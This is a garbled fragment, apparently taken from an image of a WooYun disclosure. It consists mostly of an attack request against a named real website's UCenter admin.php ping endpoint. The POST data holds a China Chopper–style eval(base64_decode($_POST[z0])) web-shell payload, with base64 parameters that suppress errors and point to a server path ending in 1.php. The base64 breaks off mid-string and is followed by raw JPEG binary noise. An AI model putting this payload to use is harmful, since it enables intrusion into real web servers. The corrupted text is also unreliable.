 URL
http://www.dingxincf.com/bbs/uc_server/admin.php?m=app&a=ping&appid=8
URL
ute
Enable Post data Enable Referrer
test=@eval(base64_decode($_POST[z0]));&
z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2
PC0iKTtkaWUoKTs%3D&z1=ZDpcXHd3d3Jvb3RcXGRpbmd4aW5jZjIwMTZcXHd3d3Jvb3RcXGJic1xcdWNfc2VydmVyXFwxLnBocA&z2=
�JFIF��C��C����"�� ���}!1AQa"q2亼�#B绷R佯$3br� %&'()*456789:CDEFGHIJSTUVWXYZcdefg
www.wooyun.org